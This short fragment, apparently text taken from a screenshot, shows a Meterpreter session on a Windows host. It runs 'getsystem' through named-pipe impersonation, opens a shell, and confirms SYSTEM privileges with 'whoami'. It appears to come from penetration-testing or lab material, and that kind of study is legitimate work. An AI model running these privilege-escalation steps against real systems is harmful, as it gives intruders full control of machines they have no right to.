 C:\Windows\System32>exit
exit
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > shell
Process 728 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
nt authority\system
C:\Windows\System32>